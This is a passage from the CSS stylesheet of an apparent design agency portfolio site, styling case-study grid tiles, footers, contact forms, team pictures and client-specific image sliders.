  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: minmax(250px, 650px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-rows: minmax(250px, 650px) minmax(250px, 375px);
  box-sizing: border-box;

}



#case-8 {
grid-column-start: 1;
grid-column-end: 2;
grid-row-start: 1;
grid-row-end: 2;
align-self: stretch;
justify-self: stretch;

}


#case-9 {
  grid-column-start: 2;
      grid-column-end: 3;
      grid-row-start: 1;
      grid-row-end: 2;

}

#case-10 {
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 1;
  grid-row-end: 2;

}


#case-11 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}

#case-12 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
  }

  #case-13 {
    grid-column-start: 3;
    grid-column-end: 4;
    grid-row-start: 1;
    grid-row-end: 3;
    align-self: end;
    }



#case-1 {
  align-self: auto;
  justify-self: auto;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}

.case-4 {
  display: flex;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
  min-height: 270px;
  min-width: 270px;
  padding: 30px;
  flex-direction: column;
  align-self: auto;
  background-color: #ebebeb;
  cursor: pointer;
}



.case-1 {
  position: relative;
  display: flex;
  max-height: 650px;
  max-width: 375px;
  min-height: 270px;
  min-width: 270px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-1:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

.case-1.full {
  height: 100%;
  align-self: end;
}
.case-2.full {
  align-self: auto;
}

#case-2 {
  justify-self: auto;
  align-self: auto;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
}

.case-2 {
  position: relative;
  display: flex;
  max-height: 375px;
  max-width: 375px;
  min-height: 270px;
  min-width: 270px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-2:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

#case-3 {
  align-self: auto;
  justify-self: auto;
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 1;
  grid-row-end: 2;
}

.case-3 {
  position: relative;
  display: flex;
  max-height: 650px;
  max-width: 650px;
  min-height: 250px;
  min-width: 250px;
  justify-content: space-between;
  align-items: stretch;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;
}

.case-3:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}

.case-4:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);

}

#case-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  align-self: auto;
  justify-self: auto;
}


#case-12 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
}


#case-5 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
  justify-self: auto;
  align-self: end;
}


#case-6 {
  grid-column-start: 3;
  grid-column-end: 4;
  grid-row-start: 2;
  grid-row-end: 4;
  align-self: auto;
  justify-self: auto;
}

.case-6 {
  position: relative;
  display: flex;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
  min-height: 270px;
  min-width: 270px;
  flex-direction: column;
  background-color: #ECECEC;
  color: transparent;
  padding: 30px;
  box-sizing: border-box;
  transform-style: preserve-3d;



}

.case-6:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}



.case-6.full {
  position: relative;
  max-width: 100%;
  min-width: 270px;
  align-self: auto;
  justify-self: auto;
  transform-style: preserve-3d;


}

.case-6.full:hover {
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.2);
}



#case-7 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 4;
  justify-self: auto;
  align-self: auto;
}

.ghost-button {
  width: 300px;
  height: 50px;
  align-items: center;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 50px;
  margin-bottom: 100px;
    cursor: pointer;
}

.text-button:hover {
  color: #000000;
  z-index: 1000;
}


.text-button {
  text-decoration: none;
  font-size: 1.2em;
  color: #bababa;
  background-color: transparent;
  text-transform: uppercase;
  text-align: center;
}




.clients-slide {
  display: block;
  box-sizing: border-box;
}

.clients {
  margin-left: 50px;
  margin-right: 50px;
  box-sizing: border-box;
}


.e-title {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  z-index: 100;
}

.title {
  text-decoration: none;
  color: #000000;
  background-color: transparent;
  top: 0px;
}
.title-white {
  text-decoration: none;
  color: #ffffff;
}
.e-clients {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  text-align: right;
}

.e-client {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  font-weight: 800;
  text-align: left;
  width: 100%;
}

.b-description {
  position: relative;
  display: flex;
  width: 100%;
  margin-bottom: 8px;
  flex-direction: row;
  justify-content: flex-end;
  align-items: flex-start;
  flex: 0 auto;
}

.clients-slide .b-description {justify-content: flex-start}



.description {
  margin-bottom: 10px;
  margin-top: 3px;
  margin-left: 20px;
  float: left;
  text-align: left;
  font-weight: 300;
  align-items: flex-start;

}


.title-outline {
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: #000000;
  color: #ffffff;
  font-size: 4em;
  line-height: 0.6;
}


.digital-showreel {
  margin-top: 30px;
  position: relative;
  display: flex;
  width: 100%;
  align-items: center;
  z-index: 100;
  font-weight: 600;
}




.d-showreel {
  text-decoration: none;
  display: flex;
}

.showreel-icon {
  display: flex;
  width: 25px;
  height: 25px;
  margin-right: 20px;
  justify-content: center;
  box-sizing: border-box;
  background-image: url("/css/../images/play.svg");
  background-position: center;
  background-size: cover;
  cursor: pointer;
  animation: tremor 1s infinite ease-in-out;
  margin-top: -10px;
}

.showreel-icon.white-icon {
  display: flex;
  width: 34px;
  height: 30px;
  background-image: url("/css/../images/play_w.svg");
  background-position: left;
  cursor: pointer;

}

.brief-link.services {
color: #00000060;
cursor: pointer;

}

.footer {
  margin-left: 30px;
  margin-right: 30px;
}

.service-blocks {
 display: grid;
 align-items: flex-start;
 grid-template-columns: 25% 25% 25% 25%;
 width: 100%;
 margin-top: 50px;
 margin-bottom: 50px;
}

.arrow-icon {
  width: 24px;
  height: 24px;
  margin-top: 30px;
}


.service-link {
  text-decoration: none;
  color: #000000;
}

.service-once {
  width: 100%;
  padding-right: 25px;
  cursor: pointer;
}

.service-once:hover .arrow-icon  {
 opacity: 0.5;
  cursor: pointer;
}

.service-blocks .service-link:last-child .service-once {padding-right: 0}





.contacts {
  z-index: 100;
}

.case-inner {
  position: relative;
  display: block;
  flex-direction: column;
  align-items: flex-start;
  flex: auto;
}

.case-pic_1 {
  margin-top: 10px;
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}

.case-pic_2 {
  margin-top: 50px;
  height: 80%;
  background-position: 50% 100%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}

.case-pic_3 {
  margin-top: 10px;
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_4 {
  height: 90%;
  background-position: 50% 100%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_5 {
  height: 90%;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  overflow: hidden;
  transform: translateZ(20px);
}
.case-pic_6 {
  margin-top: 50px;
  position: relative;
  height: 100%;
  min-height: 650px;
  background-position: 50% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  z-index: 10;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);


}
.case-pic_7 {
  position: relative;
  margin-top: -40px;
  right: 0;
  margin-left: 50px;
  height: 100%;
  min-height: 380px;
  background-position: 100% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_8 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 50%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_9 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 50%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}


.case-pic_10 {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  height: 90%;
  min-height: 380px;
  background-position: 50% 70%  ;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1000;
  overflow: hidden;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_11 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  margin-top: 30px;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_12 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  margin-top: 30px;
  box-sizing: border-box;
  transform: translateZ(20px);
}

.case-pic_13 {
  height: 80%;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  box-sizing: border-box;
  transform: translateZ(20px);
  margin-top: 30px;
}


.case-link {
  text-decoration: none;
}


.divider {
  width: 100%;
  height: 1px;
  background-color: #00000030;
  margin-bottom: 30px;
}

.footer {

}

.footer.contacts {
   bottom: 0;

}

.e-footer {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  margin-bottom: 30px;
}

.footer-l {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-cl {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-cr {
  display: flex;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}
.footer-r {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: flex-start;
  align-content: flex-start;
  box-sizing: border-box;
}
.footer-logo {
  display: flex;
  align-items: flex-start;
  flex: 1;
  box-sizing: border-box;
}

.footer-text {
  font-size: 0.9em;
  margin-left: 20px;
  align-items: flex-start;
  margin-top: 0px;
  line-height: 1;
  float: left;
}

.social-footer {
  color: #00000060;
  margin-right: 20px;
  text-decoration: none;
}

.mail {
  font-size: 1em;
  margin-top: 0;
}

.phone {
  font-size: 1em;
  margin-top: 0;

}

.adress {
  font-size: 1em;
  margin-top: 0;

}
.footer-button {
  margin-top: 120px;
  margin-bottom: 50px;
  text-decoration: none;
  font-size: 1.5em;
  color: #00000060;
  background-color: transparent;
  cursor: pointer;
}

.footer-button:hover {

  color: #000000;
}

.mobile-logo {
  display: none;
  z-index: 2;
}

.mobile-header {
  display: none;
}

.m-logo {

}

.call-back {
  display: none;
}

.agency-header {
  position: relative;
  padding-top: 140px;
}
.agency-content {
  max-width: 1600px;
  margin-left: auto;
  margin-right: auto;
}

.agency-title {
  font-size: 5em;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  letter-spacing: 1px;
}

.service-title {
  font-size: 5em;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px;
  letter-spacing: 1px;
}

.short-divider {
  width: 50px;
  height: 3px;
  background: #e5e5e5 none repeat;
  margin-top: 40px;
  margin-bottom: 40px;
}
.agency-description {
  width: 50%;
  line-height: 1.5;
}

.sub-description {
  margin-top: 20px;
  margin-bottom: 50px;
  color: #00000060;
}
.service-link {
  display: contents;
}



.agency-pic {
  margin-top: 50px;
  margin-bottom: 80px;
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;

}

.pic-full {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.animated-banner {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  height: 100%;
  max-height: 900px;

}

.header-auchan {
  position: absolute;
  width: 100%;
  min-height: 300px;
}



.banner-el {
  padding-top: 100px;
}

.reveal-logo {
  margin-left: 5%;
  width: 50%;
  position: absolute;
  max-width: 280px;
  float: left;
  bottom: 200px;
  min-width: 180px;
  padding-bottom: 30px;
}

.reveal-imac {
  position: relative;
  right: 0;
  bottom: 0;
  min-width: 287px;
  float: right;
  width: 100%;
  max-width: 730px;
}

.agency-about {
  margin-bottom: 50px;
}

.about-agency {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.6;
  text-decoration: none;
  letter-spacing: 0.5px;
}

.about-product {
  font-size: 1.1em;
  font-weight: 600;
  line-height: 1.6;
  text-align: center;
}

.inner-fullwidth.white{
    background-color: #ffffff; 
}
.inner-fullwidth {
  width: 100%;
  padding-top: 100px;
  padding-bottom: 100px;
  background-color: #15141a;
}

.white-title {
  color: #ffffff;
  line-height: 1.4;
}

.agency-form {
  width: 100%;
  margin-top: 50px;
}

.submit-button {
  width: 200px;
  background-color: transparent;
  line-height: 2;
  font-weight: 600;
  font-size: 1.5em;
  margin: 0;
  cursor: pointer;
}

.mail-form {
  margin-bottom: 30px;
  max-width: 600px;
  display: block;
}

#detail-case-footer .agency-form {
  display: flex;
  justify-content: center;
}
#detail-case-footer .mail-form {
  max-width: 250px;
  margin-bottom: 0;
}
#detail-case-footer .mail-button {
  margin-left: 50px;
}
#detail-case-footer {
  padding-bottom: 0;
}
#case-next {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 100px auto 0;
  width: 95%;
  max-width: 900px;
  background: #fff;
  border-radius: 5px 5px 0 0;
  color: #000;
  padding: 30px;
  font-size: 1rem;
}
#case-next > div {width: 50%}
#case-next > .left {text-align: left}
#case-next > .right {text-align: right}
#case-next p {
  font-weight: 400;
  letter-spacing: 0;
  margin: 0;
}
#case-next h4 {
  font-size: 1.875rem;
  font-weight: 700;
  letter-spacing: 0;
  margin: 5px 0 0;
}

:focus{outline: none;}

input {
  -webkit-appearance: email;
  background-color: transparent;
  -webkit-rtl-ordering: logical;
  cursor: text;
  border: 0;
  padding: 7px 0;
  border-bottom: 2px solid #ffffff40;
  box-sizing: border-box;
  background-color: transparent !important;
  width: 40%;
  color: #ffffff;
  font-size: 1.2em;
}

input:hover {
  border-bottom: 2px solid #ffffff90;
  transition: all 0.4s;

}

.agency-showreel {
  width: 100%;
  padding-top: 50px;
  padding-bottom: 150px;
}

.play-video {

}

.play-icon {
  width: 50px;
  height: 50px;
  opacity: 0.7;
}
.play-icon:hover {
  opacity: 1;
  transition: all 0.2s;
}



.mail-button {
  line-height: 1;
  font-weight: 600;
  font-size:1.5em;
  background-color: transparent;
  color: #ffffff;
  left: 0;
  bottom: 0;
  height: 50px;
  border: 0;
  font-size: 1.2em;
  box-sizing: border-box;
  display: block;
  border-bottom: 3px solid #ffffff60;
  padding: 0;
  cursor: pointer;
}

.mail-button:hover {
  border-bottom: 3px solid #ffffff;
  transition: all 0.2s;
}

.cases-filter {
  position: relative;
  right: 0;
  top: 0;
  float: right;
  height: 150px;
  margin-top: -160px;
  box-sizing: border-box;
  text-align: right;
  display: flex;
}

.filter-link {
  color: #00000060;
  margin-left: 15px;
  text-decoration: none;
  font-size: 1em;
}

.filter-link.active {
  color: #000;
  text-decoration: none;
  font-weight: 500;
}

.filter {
  width: 100%;
  display: flex;
}


.team-pic {
  margin-bottom: 30px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.about-agency {
  margin-bottom: 50px;
}

.about-agency.half {
  width: 50%;
}


.b-team {
  display: grid;
  grid-template-columns: repeat( auto-fill, minmax(200px, auto));
  grid-gap: 20px
}
.b-team :after  {
  content: "";
}

.team-item {
position: relative;
object-fit: cover;
margin-left: 20px;
}

#team-item-1 {

}

.contacts {
  z-index: 100;
  width: 100%;
  margin: 0;
  bottom: 0;
}



.contacts-inner {
  box-sizing: border-box;
  display: block;
  height: 100%;
}

.contacts-l {
  width: 50%;
  float: left;
  min-width: 290px;
  margin-bottom: 20px;
}

.contacts-c {

  width: 50%;
  float: left;
  min-width: 290px;

}


.video-bg {
    /* Span the full grid */
  width: 120%;
  min-height: 100%;
  object-fit:  cover;
  opacity: 0.8;
  background-position: 50% 0%;
  z-index: -1;

}


.e-agencygrid {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.agency-grid {
  position: relative;
  height: 820px;
  opacity: 1;
  margin-bottom: 80px;


}

.agency-pics_1 {
      width: 33.33333%;
  position: absolute;
      right: 0px;
      top: 410px;
      height: 380px;
  padding-left: 15px;
box-sizing: border-box;
background-position: 50% 50%;
}

.agency-pics_2 {
      width: 33.33333%;
  position: absolute;
  right: 0px;
  top: 0px;
  height: 380px;
  padding-left: 15px;
  box-sizing: border-box;
  background-position: 50% 50%;

}

.agency-pics_4 {
width: 66.66667%;
  position: absolute;
left: 0px;
top: 0px;
height: 790px;
padding-right: 15px;
box-sizing: border-box;
background-position: 50% 50%;
}


.pic-digital {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.digital-info {
margin-top: 30px;
margin-bottom: 30px;
display: flex;

}


.digital-l {
margin-top: 30px;
width: 50%;
padding-right: 50px;
}

.digital-c {
margin-top: 30px;
width: 33.3333333333%;
padding-right: 25px;

}

.digital-r {
  margin-top: 30px;
width: 50%;
padding-left: 25px;
}


.digital-l.white {
color: #ffffff;
text-align: center;
padding: 0;
}

.digital-c.white {
color: #ffffff;
text-align: center;
padding: 0;


}

.digital-r.white {
  color: #ffffff;
  text-align: center;
  padding: 0;


}

.service-icon {

height: 50px;
box-sizing: border-box;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;

}

.service-txt {
width: 70%;
margin-left: auto;
margin-right: auto;
}






.project-info {
  margin: 26px 0 0 0;
  display: inline-block;
  color: #000000;
}

.client-info {
  float: left;
  margin-right: 80px;
  margin-left: 50px;
}


.client-service {
  float: left;
  margin-right: 80px;

}

.client-site {
  float: left;
  margin-right: 80px;

}

.p-title {
  line-height: 0.8;
  font-weight: 500;
  font-size:1em;
}

.p-content {
  margin-top: 10px;
  line-height: 0.8;
  font-weight: 700;
  font-size:1em;
  color: #000000;
}

.case-content {
  margin: 50px 50px;
}

.inner-fullwidth.garant {
  background-color: #e8e8e8;
  position: relative;
  height: 100%;
  max-height: 900px;
  box-sizing: border-box;

}

.inner-fullwidth.brils {
  background-color: #DAF4FF;
  position: relative;
  height: 100%;
  max-height: 900px;
  box-sizing: border-box;

}

.case-header{

}

.garant-fullpic {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  width: 100%;
  box-sizing: border-box;

}


.footer-contacts{
  width: 100%;
  text-align: center;
}

.case-form {
  width: 100%;
  margin-top: 50px;
  text-align: -webkit-center;
}

.g-typo {
  width: 100%;
  display: flex;
}

.typo-l {
  margin-top: 50px;
  width: 50%;
  border-left: 2px solid #ff7151;
  border-right: 2px solid #ff7151;
  margin-bottom: 50px;
}
.typo-r {
  margin-top: 50px;
  width: 50%;
  border-right: 2px solid #ff7151;
  margin-bottom: 50px;
}

.g-typo-title {
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
  padding-right: 30px;
}

.g-typo-subtitle {
  width: 100%;
  text-align: right;
  padding-right: 30px;

}

.g-typo-title.bold {
  font-weight: 700;
}
.g-typo-subtitle.bold {
  font-weight: 700;
}


.g-typo-alphabet.bold {
  font-weight: 700;
}


.g-typo-letters {
font-size: 6em;
margin-top: 40px;
margin-bottom: 40px;
text-align: center;
}

.g-colors {
  width: 100%;
  display: flex;
  height: 400px;

}


.colors-l {
  width: 50%;
  margin-bottom: 50px;
  display: flex;
}
.colors-r {
  width: 50%;
  margin-bottom: 50px;
  background-color: #f1f0f0;
  border-radius: 10px;
  padding: 10px;
  height: 100%;

}

.g-typo-colors {
  margin-bottom: 30px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;

}

.color-l {
  width: 50%;
  height: 50%;
}
.color-r {
  width: 50%;
  height: 50%;

}


.g-color-1 {
  width: 90%;
  height: 100%;
  margin-bottom: 40px;
  border-radius: 10px;
  padding: 10px;
  background-color: #ff7151;
}

.g-color-1:hover {
  width: 90%;
  height: 100%;

}

.g-color-3 {
  width: 90%;
  height: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  padding: 10px;
  background-color: #ffffff;
  border: 1px solid #00000020;
}

.g-color-2 {
  width: 90%;
  height: 100%;
  margin-bottom: 40px;
  border-radius: 10px;
  padding: 10px;
  background-color: #666666;

}

.g-color-4 {
  width: 90%;
  height: 100%;
  margin-bottom: 30px;
  border-radius: 10px;
  padding: 10px;
  background-color: #000000;

}


.case-l {
  width: 50%;
  padding-right: 50px;
}

.case-r {
  width: 50%;
  padding-left: 25px;
}

.case-half {
  width: 50%;
}

.case-txt {
  display: flex;
  flex-wrap: wrap;
}

.clients-list {
  display: flex;
  justify-content: space-between;

}

.clients-l {
width: 100%;
margin-bottom: 100px;
}

.clients-c {
width: 100%;
}

.clients-r {
width: 100%;
}

.client-t {
  font-size: 1.2em;
  line-height: 2;
  font-weight: 400;
}

.client-t:hover {
  font-weight: 600;
}

.about-txt {
  display: flex;
}

.about-l {
  width: 50%;
  padding-right: 50px;
}

.about-r {
  width: 50%;
  padding-left: 25px;
}

.e-client-image {
  display: none;
  position: absolute;
  width: 50vw;
  right: -30vw;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100;
}

.client-title:hover .e-client-image {
  display: block;
}

.e-client-image img {
  max-height: 400px;
}

.p-messe {

      z-index: 100;
}

div.bx-component-opener, .bx-core-popup-menu {z-index: 100000!important;}
#panel, #bx-panel {z-index: 99999!important;}
.bx-core-dialog-overlay {z-index: 100001!important;}
.bx-core-adm-dialog {z-index: 100002!important;}

.bv-controls .bv-sound {display: none}

.hover-reveal {
  position: fixed;
  width: 200px;
  height: 150px;
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}

.hover-reveal__inner,
.hover-reveal__img {
  width: 100%;
  height: 100%;
  position: relative;
}

.hover-reveal__deco {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #181314;
}

.hover-reveal__img {
  background-size: contain;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.case-h2 {
  font-size: 30px;
  font-weight: 700;
  line-height: 35px;
  margin: 30px 0 18px;
}
.case-h2.blue {color: #00afed}

.case-p {
  font-size: 20px;
  font-weight: 400;
  line-height: 29px;
  text-decoration: none;
  letter-spacing: 0;
  margin: 0 auto 30px;
}

.ff-myriadpro {
  font-family: "Myriad Pro";
}

.ff-helvetica {
  font-family: "HelveticaNeueCyr";
}
.ff-frutiger {
  font-family: "Frutiger Neue LT W1G Light";
}

.agency-header.orange, .agency-header.blue, .agency-header.sika {
  text-align: center;
}
.agency-header.orange:before, .agency-header.blue:before, .agency-header.sika:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 590px;
  z-index: -1;
  background: #ffaa23;
}
.agency-header.blue:before {
  height: 490px;
  background: #00afed;
}
.agency-header.sika:before {
  height: 490px;
  background: linear-gradient(to bottom, #d19c30, #e3a935);
}

#case-ceta-slider {
  margin: auto;
}

#case-ceta-slider .owl-carousel {
  width: 100%;
  margin: auto;
}

#case-mac-slider {
  margin: 50px 0;
  background: url('/css/../images/mcbook.png') no-repeat center center;
  padding: 1px 0 72px;
}

#case-mac-slider .owl-carousel {
  max-width: 810px;
  max-height: 507px;
  width: 100%;
  margin: 70px auto;
}

#case-j7-slider1 {
  margin: -7px auto 112px;
  background: url('/css/../upload/cases/j7/case-j7-slider1-bg.png') no-repeat center center;
}

#case-j7-slider1 .owl-carousel {
  max-width: 845px;
  width: 100%;
  margin: auto;
}

#j7-real-pics {
  margin: -8px auto 44px;
}

#j7-real-pics .case-half {padding: 5px}

#j7-imac {
  text-align: center;
  padding-bottom: 56px;
}
#j7-imac > div {
  display: inline-block;
  position: relative;
}
#j7-imac-screen {
  position: absolute;
  left: 24.1%;
  right: 23.9%;
  top: 4%;
  bottom: 35.8%;
  background-image: url('/css/../upload/cases/j7/imac-screen.jpg');
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: cover;
  animation: j7ImacScroll 16s infinite linear;
}

#j7-case-video {margin: 130px auto 160px}

.text-left {text-align: left}
.text-right {text-align: right}
.text-center {text-align: center}
.text-justify {text-align: justify}

#messe-title {
  font-family: "Proxima Nova Rg";
  font-size: 110px;
  font-weight: bold;
  line-height: 1.2;
  margin: 0 0 130px;
}
#messe-title span {
  display: block;
  font-family: "Proxima Nova Rg";
  font-size: 40px;
  font-weight: normal;
}

.messe-h2 {
  font-family: "Proxima Nova Lt";
  font-size: 32px;
  font-weight: 600;
  line-height: 28px;
}

.messe-p {
  font-family: "HelveticaNeueCyr";
  font-size: 24px;
  font-weight: 400;
  line-height: 28px;
}

.grid-messe-1 {
  display: grid;
  width: 100%;
  padding: 25px;
  margin: auto;
  height: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: 50% 50%;
  grid-template-rows: minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px) minmax(100px, 200px);
  box-sizing: border-box;
}

.grid-messe-1-item-1 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 3;
  background: url('/css/../upload/cases/messe/1.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-1-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
  background: #ff7e7e url('/css/../upload/cases/messe/2.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-1-item-3 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 5;
  background: url('/css/../upload/cases/messe/3.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-1-item-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 4;
  grid-row-end: 5;
  background: #657ca3 url('/css/../upload/cases/messe/4.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2 {
  display: grid;
  width: 100%;
  padding: 25px;
  margin: auto;
  height: auto;
  flex-direction: row;
  justify-content: center;
  justify-items: stretch;
  flex-wrap: nowrap;
  align-items: stretch;
  align-content: space-around;
  flex: 0 auto;
  grid-auto-columns: 1fr;
  grid-column-gap: 50px;
  grid-row-gap: 50px;
  grid-template-columns: 50% 50%;
  grid-template-rows: minmax(100px, 200px) minmax(100px, 200px);
  box-sizing: border-box;
}

.grid-messe-2-item-1 {
  grid-column-start: 1;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 2;
  background: url('/css/../upload/cases/messe/5.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-2-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/6.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2-item-3 {
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/7.jpg') no-repeat center center;
  background-size: contain;
}

#sika-before-after {
  margin: 100px 0;
  position: relative;
  padding: 50px 0;
}
#sika-before-after:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 25%;
  background: #f6ab23;
  z-index: -1;
}
#sika-before-after img {
  padding-left: 25%;
  position: relative;
}
#sika-before-after .case-half {
  position: relative;
  padding: 50px 0 0;
}
#sika-before-after .case-half:before {
  content: 'Before';
  display: block;
  position: absolute;
  left: 25%;
  top: 0;
  font-family: "Frutiger Neue LT W1G Light";
  font-size: 20px;
  color: black;
}
#sika-before-after .case-half:last-child:before {
  content: 'After';
}
#sika-before-after .case-half:first-child {
  border-right: 1px solid #7a7a79;
}

/*video {
  display: block;
  max-width: 100%;
  margin: auto;
}*/

#sika-slider {
  margin: 100px 0;
  position: relative;
  padding: 50px 0 20px;
}
#sika-slider:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 80%;
  background: #e4e4e4;
  z-index: -1;
}
#sika-slider .item .case-half:last-child p:first-child {
  margin-top: 30%;
}
#sika-slider .owl-dot span {
  width: 14px;
  height: 14px;
  background: #fff;
  margin: 5px 2px;
  border: 2px solid #fff;
}
#sika-slider .owl-dot.active span {
  background: #e4e4e4;
}


#sika-slider2 {
  margin: 50px 0;
  position: relative;
  padding: 10px 0 100px;
}
#sika-slider2:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 70%;
  background: #eea300;
  z-index: -1;
}
#sika-slider2 .item .case-half:last-child p:first-child {
  margin-top: 10%;
}
#sika-slider2 .owl-dot span {
  width: 14px;
  height: 14px;
  background: #fff;
  margin: 5px 2px;
  border: 2px solid #fff;
}
